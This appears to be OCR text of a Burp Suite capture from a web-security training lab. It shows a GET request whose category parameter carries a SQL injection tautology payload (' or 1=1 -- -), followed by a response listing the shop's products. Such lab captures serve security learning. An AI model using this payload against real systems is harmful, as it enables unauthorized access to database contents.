 Request
Pretty Raw Hex
\n
1 GET /filter?category='+or+1%3d1+--+- HTTP/2
2 Host: 0ad500cd03d2990e80288f8f0005001d.web-security-academy.net
3 Cookie: session=PEWFd4HRk23muM0erd1QHR3e3UJ9DKqc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad500cd03d2990e80288f8f0005001d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
' or 1=1 -- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle
Enter
The Giant Enter Key Six Pack Beer Belt Pet Experience Days Couple's Umbrella
$59.11 View details $27.21 View details $65.83 View details $40.15 View details